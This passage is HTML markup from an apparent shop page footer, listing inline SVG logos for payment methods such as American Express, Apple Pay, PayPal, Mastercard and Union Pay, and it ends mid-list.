            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
